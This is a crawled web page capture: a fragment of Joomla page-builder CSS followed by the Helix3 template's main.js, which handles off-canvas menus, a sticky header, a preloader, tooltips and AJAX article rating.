{margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1726652684041 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1726652684041 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1726652684041 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1726652684043 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1726652684043 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1726652684043 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.sp-page-builder .page-content #section-id-1567065596154{padding-top:30px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#ffffff;}@media (min-width:768px) and (max-width:991px) { .sp-page-builder .page-content #section-id-1567065596154{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;} }@media (max-width:767px) { .sp-page-builder .page-content #section-id-1567065596154{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;} }#column-id-1567065596176{box-shadow:0 0 0 0 #fff;}#sppb-addon-1567065596177 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1567065596177 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1567065596177 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1567065596177 .sppb-divider {margin-top:1px;margin-bottom:1px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#cccccc;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1567065596177 .sppb-divider {margin-top:30px;margin-bottom:30px;}}@media (max-width:767px) {#sppb-addon-1567065596177 .sppb-divider {margin-top:30px;margin-bottom:30px;}}.sp-page-builder .page-content #section-id-1567065564746{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#ffffff;}@media (min-width:768px) and (max-width:991px) { .sp-page-builder .page-content #section-id-1567065564746{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;} }@media (max-width:767px) { .sp-page-builder .page-content #section-id-1567065564746{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;} }#column-id-1567065564762{box-shadow:0 0 0 0 #fff;}#sppb-addon-1567065564763 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1567065564763 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1567065564763 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.sp-page-builder .page-content #section-id-1613986060446{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#ffffff;}@media (min-width:768px) and (max-width:991px) { .sp-page-builder .page-content #section-id-1613986060446{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;} }@media (max-width:767px) { .sp-page-builder .page-content #section-id-1613986060446{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;} }#column-id-1613986060454{box-shadow:0 0 0 0 #fff;}#sppb-addon-1613986060455 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1613986060455 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1613986060455 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}

--- FILE ---
content_type: application/javascript
request_url: https://ecodomy.pl/templates/shaper_finance/js/main.js
body_size: 1417
content:
/**
 * @package Helix3 Framework
 * @author JoomShaper http://www.joomshaper.com
 * @copyright Copyright (c) 2010 - 2018 JoomShaper
 * @license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 or later
 */

jQuery(function ($) {

    // ************    START Helix 1.4 JS    ************** //
    // **************************************************** //

    //Default
    if (typeof sp_offanimation === 'undefined' || sp_offanimation === '') {
        sp_offanimation = 'default';
    }

    if (sp_offanimation == 'default') {
        $('#offcanvas-toggler').on('click', function (event) {
            event.preventDefault();
            $('.off-canvas-menu-init').addClass('offcanvas');
        });

        $('<div class="offcanvas-overlay"></div>').insertBefore('.offcanvas-menu');
        $('.close-offcanvas, .offcanvas-overlay').on('click', function (event) {
            event.preventDefault();
            $('.off-canvas-menu-init').removeClass('offcanvas');
        });
    }

    // Slide Top Menu
    if (sp_offanimation == 'slidetop') {
        $('#offcanvas-toggler').on('click', function (event) {
            event.preventDefault();
            $('.off-canvas-menu-init').addClass('slide-top-menu');
        });

        $('<div class="offcanvas-overlay"></div>').insertBefore('.offcanvas-menu');
        $('.close-offcanvas, .offcanvas-overlay').on('click', function (event) {
            event.preventDefault();
            $('.off-canvas-menu-init').removeClass('slide-top-menu');
        });
    }

    //Full Screen
    if (sp_offanimation == 'fullscreen') {
        $('#offcanvas-toggler').on('click', function (event) {
            event.preventDefault();
            $('.off-canvas-menu-init').addClass('full-screen-off-canvas');
        });
        $(document).ready(function () {
            $('.off-canvas-menu-init').addClass('full-screen');
        });
        $('.close-offcanvas, .offcanvas-overlay').on('click', function (event) {
            event.preventDefault();
            $('.off-canvas-menu-init').removeClass('full-screen-off-canvas');
        });
    }

    //Full screen from top
    if (sp_offanimation == 'fullScreen-top') {
        $('#offcanvas-toggler').on('click', function (event) {
            event.preventDefault();
            $('.off-canvas-menu-init').addClass('full-screen-off-canvas-ftop');
        });
        $(document).ready(function () {
            $('.off-canvas-menu-init').addClass('full-screen-ftop');
        });
        $('.close-offcanvas, .offcanvas-overlay').on('click', function (event) {
            event.preventDefault();
            $('.off-canvas-menu-init').removeClass('full-screen-off-canvas-ftop');
        });
    }

    //Dark with plus
    if (sp_offanimation == 'drarkplus') {
        $('#offcanvas-toggler').on('click', function (event) {
            event.preventDefault();
            $('.off-canvas-menu-init').addClass('new-look-off-canvas');
        });
        $('<div class="offcanvas-overlay"></div>').insertBefore('.offcanvas-menu');
        $(document).ready(function () {
            $('.off-canvas-menu-init').addClass('new-look');
        });
        $('.close-offcanvas,.offcanvas-overlay').on('click', function (event) {
            event.preventDefault();
            $('.off-canvas-menu-init').removeClass('new-look-off-canvas');
        });
    }

    // if sticky header
    if ($("body.sticky-header").length > 0) {
        var fixedSection = $('#sp-header');
        // sticky nav
        var headerHeight = fixedSection.outerHeight();
        var stickyNavTop = fixedSection.offset().top;
        fixedSection.addClass('animated');
        fixedSection.before('<div class="nav-placeholder"></div>');
        $('.nav-placeholder').height('inherit');
        //add class
        fixedSection.addClass('menu-fixed-out');
        var stickyNav = function () {
            var scrollTop = $(window).scrollTop();
            if (scrollTop > stickyNavTop) {
                fixedSection.removeClass('menu-fixed-out').addClass('menu-fixed');
                $('.nav-placeholder').height(headerHeight);
            } else {
                if (fixedSection.hasClass('menu-fixed')) {
                    fixedSection.removeClass('menu-fixed').addClass('menu-fixed-out');
                    $('.nav-placeholder').height('inherit');
                }
            }
        };
        stickyNav();
        $(window).scroll(function () {
            stickyNav();
        });
    }
    // go to top
    if (typeof sp_gotop === 'undefined') {
        sp_gotop = '';
    }

    if (sp_gotop) {
        // go to top
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollup').fadeIn();
            } else {
                $('.scrollup').fadeOut(400);
            }
        });

        $('.scrollup').click(function () {
            $("html, body").animate({
                scrollTop: 0
            }, 600);
            return false;
        });
    } // has go to top

    // Preloader
    if (typeof sp_preloader === 'undefined') {
        sp_preloader = '';
    }

    if (sp_preloader) {
        $(window).on('load', function () {
            if ($('.sp-loader-with-logo').length > 0) {
                move();
            }
            setTimeout(function () {
                $('.sp-pre-loader').fadeOut();
            }, 1000);
        });
    } // has preloader
    //preloader Function
    function move() {
        var elem = document.getElementById("line-load");
        var width = 1;
        var id = setInterval(frame, 10);
        function frame() {
            if (width >= 100) {
                clearInterval(id);
            } else {
                width++;
                elem.style.width = width + '%';
            }
        }
    }
    // ************    END:: Helix 1.4 JS    ************** //
    // **************************************************** //

    // **************   START Mega SCRIPT   *************** //
    // **************************************************** //

    //mega menu
    $('.sp-megamenu-wrapper').parent().parent().css('position', 'static').parent().css('position', 'relative');
    $('.sp-menu-full').each(function () {
        $(this).parent().addClass('menu-justify');
    });

    // boxlayout
    if ($("body.layout-boxed").length > 0) {
        var windowWidth = $('#sp-header').parent().outerWidth();
        $("#sp-header").css({"max-width": windowWidth, "left": "auto"});
    }

    // **************   END:: Mega SCRIPT   *************** //
    // **************************************************** //

    // **************  START Others SCRIPT  *************** //
    // **************************************************** //

    //Tooltip
    $('[data-toggle="tooltip"]').tooltip();

    // Article Ajax voting
    $(document).on('click', '.sp-rating .star', function (event) {
        event.preventDefault();

        var data = {
            'action': 'voting',
            'user_rating': $(this).data('number'),
            'id': $(this).closest('.post_rating').attr('id')
        };

        var request = {
            'option': 'com_ajax',
            'plugin': 'helix3',
            'data': data,
            'format': 'json'
        };

        $.ajax({
            type: 'POST',
            data: request,
            beforeSend: function () {
                $('.post_rating .ajax-loader').show();
            },
            success: function (response) {
                var data = $.parseJSON(response.data);

                $('.post_rating .ajax-loader').hide();

                if (data.status == 'invalid') {
                    $('.post_rating .voting-result').text('You have already rated this entry!').fadeIn('fast');
                } else if (data.status == 'false') {
                    $('.post_rating .voting-result').text('Somethings wrong here, try again!').fadeIn('fast');
                } else if (data.status == 'true') {
                    var rate = data.action;
                    $('.voting-symbol').find('.star').each(function (i) {
                        if (i < rate) {
                            $(".star").eq(-(i + 1)).addClass('active');
                        }
                    });

                    $('.post_rating .voting-result').text('Thank You!').fadeIn('fast');
                }

            },
            error: function () {
                $('.post_rating .ajax-loader').hide();
                $('.post_rating .voting-result').text('Failed to rate, try again!').fadeIn('fast');
            }
        });
    });

    // **************  END:: Others SCRIPT  *************** //
    // **************************************************** //

});
